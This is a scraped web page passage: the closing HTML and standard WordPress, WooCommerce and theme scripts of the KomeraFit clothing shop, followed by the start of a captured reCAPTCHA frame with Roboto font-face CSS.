<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6792"><a href="https://komeraneza.shop/komerafit/">KomeraFit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6793"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men-t-shirt-tank-tops">Men T-Shirt Tank Tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6794"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men/">Men Tights</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6795"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women-t-shirts-tops/">Women T-Shirts &#038; Tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6796"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women/">Women Tights &#038; Sets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5965"><a href="https://komeraneza.shop/exclusive-edition/">Exclusive Edition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5840"><a href="https://komeraneza.shop/contact/">Contact</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/komeraclothing/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCYqZzzWebWbBaZ7GjqT71oQ"><i class="fa fa-youtube-play"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/komeraneza"><i class="fa fa-instagram"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/komeraneza.shop\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://komeraneza.shop/wp-admin/admin-ajax.php","postID":"6298","rooturl":"https://komeraneza.shop","loveNonce":"14b9e4bf09"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/priority.js?ver=14.0.7" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/jquery.fancybox.min.js?ver=3.3.8" id="fancyBox-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://komeraneza.shop/wp-admin/admin-ajax.php","postID":"6298","rooturl":"https://komeraneza.shop","disqusComments":"false","loveNonce":"14b9e4bf09","mapApiKey":""};
var nectarOptions = {"quick_search":"true","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/init.js?ver=14.0.7" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://komeraneza.shop/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7cb5aa83c8ad8287b58dadf7fe4dc2be","fragment_name":"wc_fragments_7cb5aa83c8ad8287b58dadf7fe4dc2be","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://komeraneza.shop/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://komeraneza.shop/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2&co=aHR0cHM6Ly9rb21lcmFuZXphLnNob3A6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5lltc1ljavh3
body_size: 48687
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
